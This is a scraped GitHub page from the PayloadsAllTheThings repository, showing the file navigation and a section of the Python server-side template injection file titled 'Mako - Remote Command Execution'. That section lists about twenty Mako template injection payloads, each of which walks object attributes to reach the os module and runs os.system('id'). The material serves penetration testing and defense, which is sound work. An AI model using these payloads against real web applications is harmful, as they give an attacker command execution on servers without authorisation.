 Files
master
Go to file
t
Regular Expression
Request Smuggling
SAML Injection
SQL Injection
Server Side Include Injection
Server Side Request Forgery
Server Side Template Injection
Images
Intruder
ASP.md
Java.md
JavaScript.md
PHP.md
Python.md
README.md
PayloadsAllTheThings / Server Side Template Injection / Python.md
Preview Code Blame 408 lines (312 loc) · 15.4 KB Raw
Mako - Remote Command Execution
Any of these payloads allows direct access to the os module
${self.module.cache.util.os.system("id")}
${self.module.runtime.util.os.system("id")}
${self.template.module.cache.util.os.system("id")}
${self.module.cache.compat.inspect.os.system("id")}
${self.__init__.__globals__['util'].os.system('id')}
${self.template.module.runtime.util.os.system("id")}
${self.module.filters.compat.inspect.os.system("id")}
${self.module.runtime.compat.inspect.os.system("id")}
${self.module.runtime.exceptions.util.os.system("id")}
${self.template.__init__.__globals__['os'].system('id')}
${self.module.cache.util.compat.inspect.os.system("id")}
${self.module.runtime.util.compat.inspect.os.system("id")}
${self.template._mmarker.module.cache.util.os.system("id")}
${self.template.module.cache.compat.inspect.os.system("id")}
${self.module.cache.compat.inspect.linecache.os.system("id")}
${self.template._mmarker.module.runtime.util.os.system("id")}
${self.attr._NSAttr__parent.module.cache.util.os.system("id")}
${self.template.module.filters.compat.inspect.os.system("id")}
${self.template.module.runtime.compat.inspect.os.system("id")}
${self.module.filters.compat.inspect.linecache.os.system("id")}